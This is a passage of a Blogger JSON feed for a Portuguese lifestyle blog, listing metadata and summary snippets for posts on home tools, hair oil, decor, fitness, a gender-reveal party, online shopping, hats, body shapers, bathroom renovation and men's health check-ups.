Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaFjLWyhyL4Vw7p5tJqylHfNUCK9REZtmPOIi5Wjp0krhRJogXwc_Wx0BrYKBjjNZNohy7XCSVI1aqUQwnNjvalzrYks3cp08vdnNFZTaHRWWvkNT8lG0NFuZYOepUKRI4gI0b_Ifq4eqruu5LAMsvJ9Uw5KRqPOCoNORJNroKnOMCSGa_zmvh_LRuVXs\/s72-c\/Carros%20-%20Da%20Inf%C3%A2ncia%20Para%20a%20Vida.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6851267434166049033"},"published":{"$t":"2024-11-20T10:00:00.002-03:00"},"updated":{"$t":"2024-12-10T15:41:54.920-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Cozinha e Roupa lavada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Como Montar Uma Caixa de Ferramentas Domésticas?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa prática?Como Montar Uma Caixa de Ferramentas Domésticas?Uma caixa de ferramentas domésticas é essencial para resolver pequenos reparos do dia a dia, como apertar um parafuso solto ou instalar um suporte na parede. Não é necessário ser especialista em manutenção para montar uma! Com os itens certos, você estará preparado para lidar com situações comuns em casa. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6851267434166049033\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-montar-uma-caixa-de-ferramentas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6851267434166049033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6851267434166049033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-montar-uma-caixa-de-ferramentas.html","title":"Como Montar Uma Caixa de Ferramentas Domésticas?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin8KZZXLhixMHj_QsNktopLhsOozmvGBMDBHBkDg-NQNbx91pIytUvLQyvoOWa1QgofUc7MFUrIAZdmIlp2lY7b7cQwYMp0-2lFOFS47eyrg88C3NNIDojh5R0312Nll4h7VcWVGeI5uw7NNQKXAs3LooEnEKwxvY8h7In89PYn1i3_aw50r2ac9CLK28\/s72-c\/Como%20Montar%20Uma%20Caixa%20de%20Ferramentas%20Dom%C3%A9sticas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4480487080349712744"},"published":{"$t":"2024-11-18T10:00:00.000-03:00"},"updated":{"$t":"2024-11-18T10:00:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cabelos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Óleo"}],"title":{"type":"text","$t":"Resenha Finalizador Nutritivo Oil Argan Vitacélulas"},"summary":{"type":"text","$t":"Olá pessoal, vamos de mais um resenha capilar?Resenha Finalizador Nutritivo Oil Argan VitacélulasQue uma cacheada ama óleo nos cabelos não é novidade, por aqui já trouxe muitas resenhas de óleos capilares, dessa vez o escolhido foi um baratinho do supermercado: o Finalizador Nutritivo Oil Argan Vitacélulas.Qual a função ou indicação?O Óleo de Argan é um super hidratante indicado para todos os "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4480487080349712744\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/resenha-finalizador-nutritivo-oil-argan-vitacelulas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4480487080349712744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4480487080349712744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/resenha-finalizador-nutritivo-oil-argan-vitacelulas.html","title":"Resenha Finalizador Nutritivo Oil Argan Vitacélulas"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqCBa3CQ8uzzUehsNTBwCsGAbzD94FRDHVsmhkz86fdKdM8afWAxWSnfr7QqOkGFhdatOaSQE03cfLu-TUBGgA25xejcEfFIZd_OUC_0pL2vby2yRz3ggWTsJO0sOmLJYBjHrKZHyxsU958_HlJPAdNxgIGv0dNOzE0CRYNXOV1fxfnMN5C-_APkr31wk\/s72-c\/Resenha%20Finalizador%20Nutritivo%20Oil%20Argan%20Vitac%C3%A9lulas%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7601780465996718303"},"published":{"$t":"2024-11-15T10:00:00.001-03:00"},"updated":{"$t":"2024-12-06T17:23:32.618-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"}],"title":{"type":"text","$t":"Como Deixar Sua Decoração Mais Moderna?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de decoração?Como Deixar Sua Decoração Mais Moderna?Quer dar um toque moderno na sua casa sem gastar muito? Pequenas mudanças podem fazer toda a diferença no visual dos ambientes. Separamos dicas práticas para atualizar sua decoração com criatividade e economia!Troque a Fita de Borda dos MóveisOs móveis modulados são práticos e versáteis, mas com o tempo podem parecer "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7601780465996718303\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-deixar-sua-decoracao-mais-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7601780465996718303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7601780465996718303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-deixar-sua-decoracao-mais-moderna.html","title":"Como Deixar Sua Decoração Mais Moderna?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtwWTz9qMMQM7kEYaNbjSXcsOJWWE6TmjvebLRZzzYMp7bq8U6ruQrMNyToyMBmIDJtPHb_allhYYHlfDaVn_hyZSCmLSzw1GNTvf2RLDe3N3FXM7jFgImixVYuWgIUDrnjjJyq-gXctTW40EVd0sbXzmfmuYfBuLvCXj34DY64z0rib3SDEbXqvGugA\/s72-c\/Como%20Deixar%20Sua%20Decora%C3%A7%C3%A3o%20Mais%20Moderna.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4798271663282670650"},"published":{"$t":"2024-11-13T10:00:00.001-03:00"},"updated":{"$t":"2024-12-06T15:56:44.021-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atividade Física"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suplementos"}],"title":{"type":"text","$t":"Benefícios da Academia - Faça Exercícios Regularmente"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de saúde e bem-estar?Benefícios da Academia - Faça Exercícios RegularmenteEstá chegando o verão e é quando muitas pessoas pensam em entrar para academia para conseguir o 'corpo de verão', embora muitos saibam que isso é uma tarefa de vida, feita o ano inteiro e não apenas faltando dias para o verão começar.Se você já pensou em se matricular em uma academia, está "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4798271663282670650\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/beneficios-da-academia-faca-exercicios.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4798271663282670650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4798271663282670650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/beneficios-da-academia-faca-exercicios.html","title":"Benefícios da Academia - Faça Exercícios Regularmente"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLdLhQyzQZMWtCip0HDaQg8rD_FboGGPeM9hT-wAYyz-RdxoqR_OMWMsNWLHnIw0Bjdozj7WxZE5i2XMBxBy-GK3hDARqk2Jjf9IoxVjSN5ilElE2Lb1ZUK-UM6h674sF-mNZ0kA518INWTaO6EoyAY7_AsP_AqyrLKuGyAFhdVAtydN517MzFtoMiEg4\/s72-c\/Benef%C3%ADcios%20da%20Academia%20-%20Fa%C3%A7a%20Exerc%C3%ADcios%20Regularmente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5727750156773468204"},"published":{"$t":"2024-11-11T10:00:00.008-03:00"},"updated":{"$t":"2025-07-04T11:48:11.757-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bebê"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chá de Bebê"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mamãe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recreação"}],"title":{"type":"text","$t":"Chá Revelação Ursinhos Rosa e Azul"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de chá revelação?Chá Revelação Ursinhos Rosa e AzulJá postamos por aqui muitas dicas de chá revelação e chá de bebê, dessa vez separei algumas inspirações do chá revelação de uma amiga. Essa semana participei de um chá revelação de uma amiga e trouxe os detalhes para inspirar vocês.Tema e Convite Chá Revelação Rosa e AzulO tema foi ursinhos, segurando balões das cores "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5727750156773468204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/cha-revelacao-ursinhos-rosa-e-azul.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5727750156773468204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5727750156773468204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/cha-revelacao-ursinhos-rosa-e-azul.html","title":"Chá Revelação Ursinhos Rosa e Azul"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPFgkL8zhei9G5nQGW8z8Hdix9G47lG-YkL1u6TmItECE7RZMsKJis4WPSXALZGgF2lKcOAqgtW17Hw39fFpjRk_wGolch9lUUR4eqOu95rowC_JdRWcK8bcwyj0cfrNmThASpkE9o6PHqrkvH4bV7PxjOarTXlR7Te4gXBURktzG-WCIPKqnAe0cNPc\/s72-c\/Ch%C3%A1%20Revela%C3%A7%C3%A3o%20Ursinhos%20Rosa%20e%20Azul.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6777168015000815598"},"published":{"$t":"2024-11-08T10:00:00.002-03:00"},"updated":{"$t":"2024-12-24T23:11:47.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Compras Inteligentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Compras Online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Compre Aqui e Ali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Segurança"}],"title":{"type":"text","$t":"Os Dois Lados de Comprar na Internet"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de compras online?Os Dois Lados de Comprar na Internet - Facilidades e PerigosComprar pela internet é uma das maiores vantagens da vida moderna. Bastam alguns cliques para encontrar praticamente qualquer coisa: desde eletrodomésticos como TVs, passando por alimentos e produtos de limpeza, até itens específicos como acessórios para pets e até mesmo produtos veterinários"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6777168015000815598\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/os-dois-lados-de-comprar-na-internet.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6777168015000815598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6777168015000815598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/os-dois-lados-de-comprar-na-internet.html","title":"Os Dois Lados de Comprar na Internet"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS0lpy1tOEzjiYaJjshFSIpSBXuiH-OsEXtpTwzHbWftGpBZeCa-0cBX60E-Jz3DmjObtQl_zFf_L6yzehrQfbCmk6GlR6Zf2mL_sCE2RevZQq-8ZUUUA1AiyO6axsoxG91SQwqnNQi7S_bpYgamuFeXKEA26D_K8jJ341HtRLh3Rnoe-ey02RIPs_EvY\/s72-c\/Os%20Dois%20Lados%20de%20Comprar%20na%20Internet.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2101989117301932426"},"published":{"$t":"2024-11-06T10:00:00.001-03:00"},"updated":{"$t":"2024-12-03T19:53:59.636-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acessórios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"}],"title":{"type":"text","$t":"Tipos de Chapéus - Estilo e Praticidade Num Acessório"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda?Tipos de Chapéus - Estilo e Praticidade Num AcessórioOs chapéus são mais do que um simples acessório: eles são um complemento de estilo e, muitas vezes, uma proteção essencial contra o sol. Saber escolher o modelo certo para cada ocasião ou formato de rosto pode transformar seu look! Separamos os principais tipos de chapéus e as melhores indicações de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2101989117301932426\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/tipos-de-chapeus-estilo-e-praticidade.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2101989117301932426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2101989117301932426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/tipos-de-chapeus-estilo-e-praticidade.html","title":"Tipos de Chapéus - Estilo e Praticidade Num Acessório"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRtFpsmq_oZZjhhapv4IVAfq6dfQbF9tC8bEDQdIlBqu4cVclyJWHSvifnnRIu7k0wi_csRC2Gv6YXQ7uTwfbnJaI0ch-JQoLE8zWtL3GVGB0LYyTlOnCZLHdSxCs5cJ9D_EQZo_5ivcRYxOFztKJMTRAyecWxgGaySEwusH37sw0j0Llf0iBg9t_SYlk\/s72-c\/Tipos%20de%20Chap%C3%A9us%20-%20Estilo%20e%20Praticidade%20Num%20Acess%C3%B3rio.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2810813368711849382"},"published":{"$t":"2024-11-04T10:00:00.001-03:00"},"updated":{"$t":"2024-11-04T10:00:00.333-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Modeladores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mulher"}],"title":{"type":"text","$t":"Modelador Corporal Diminui a Barriga?"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar um pouco sobre cintas modeladorasModelador Corporal Diminui a Barriga?Se você está procurando uma maneira de diminuir a barriga e afinar a cintura, provavelmente já ouviu falar em modeladores corporais. Essas peças de roupa são projetadas para moldar o corpo, suavizar áreas problemáticas e dar uma aparência mais esculpida e tonificada. Mas será que os modeladores "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2810813368711849382\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/modelador-corporal-diminui-barriga.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2810813368711849382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2810813368711849382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/modelador-corporal-diminui-barriga.html","title":"Modelador Corporal Diminui a Barriga?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ3tlmwiN7Hy9vrSl3H1PGfUwLtzGJc3oIyP1-Sn5tSHotTQOsUjckwlJ4iLOBhW6YDgiYD2i4IjhCokxBzd8g9Z--Smga8txZ67dHJGTqjRSBJjk4Qn-E14LUy5OHDH1i7slMo4tPxF2fQSDGmU-6BGkpT-CJly16dGielUMGMxg6QJ4Nn0rkl9Hf\/s72-c\/Modelador%20Corporal%20Diminui%20a%20Barriga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4095195158839432543"},"published":{"$t":"2024-11-02T10:00:00.001-03:00"},"updated":{"$t":"2024-11-05T23:06:38.854-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reforma"}],"title":{"type":"text","$t":"Dicas Para Reforma de Banheiro"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de decoração?Dicas Para Reforma de Banheiro de Forma Prática e ModernaJá está virando figurinha carimbada falar de reforma e decoração. Reformar o banheiro pode ser um ótimo investimento, pois além de valorizar o imóvel, o espaço renovado traz mais conforto e estilo para o dia a dia. Seja uma reforma completa ou uma mudança simples, existem várias opções que podem "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4095195158839432543\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/dicas-para-reforma-de-banheiro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4095195158839432543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4095195158839432543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/dicas-para-reforma-de-banheiro.html","title":"Dicas Para Reforma de Banheiro"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiexJQXshCeJrNJy2uKyeKIetCIIanmaZP9gQEamgdVMFVNugsjBt3NRViQAfFfM3l8y7PsqfO1nQpwJRzOK6SwlFsNiYdjffh8PQ2o9ljKsRlc_vCX_k8R5cXtRyZKFyACa0uQHhH64p3unKZQJiiPaAio6yiwHrpmayw5J9ab7961NeYTuzvXzrjeBg\/s72-c\/Dicas%20Para%20Reforma%20de%20Banheiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8353377704623786602"},"published":{"$t":"2024-11-01T10:00:00.003-03:00"},"updated":{"$t":"2024-11-01T10:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde Masculina"}],"title":{"type":"text","$t":"Exames Principais do Check-up Masculino"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde masculina?Exames Principais do Check-up MasculinoOs homens são conhecidos por adiarem a ida ao médico. No entanto, realizar um check-up masculino é uma excelente forma de prevenir doenças e garantir uma boa saúde a longo prazo. Existem diversos exames que podem ser realizados nesse tipo de avaliação, mas é importante destacar aqueles essenciais para os homens, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8353377704623786602\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/exames-principais-do-check-up-masculino.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8353377704623786602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8353377704623786602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/exames-principais-do-check-up-masculino.html","title":"Exames Principais do Check-up Masculino"}],"author":[{"name":{"$t":"Alécia 